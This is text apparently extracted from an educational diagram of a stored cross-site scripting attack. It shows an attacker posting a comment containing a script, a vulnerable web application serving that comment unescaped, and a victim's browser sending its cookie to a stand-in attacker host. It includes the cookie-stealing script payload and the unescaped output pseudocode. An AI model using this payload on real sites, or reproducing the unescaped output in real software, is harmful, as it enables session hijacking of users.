 Victim's Web Browser
<html>
Latest comment: <script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
</html>
2. Get: http://VWA/latest comment
3. HTTP Response Code
200
4. Get: http://attacker/?cookie=abcd
Vulnerable Web Application (VWA)
VWA Repository
Latest comment: <script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
VWA HTTP Response Script
print "<html>"
print "latest comment"
print database. latest comment
print "</html>"
1. POST http://VWA/post-comment
<script>------</script>
Attacker
Web
Browser
Web Server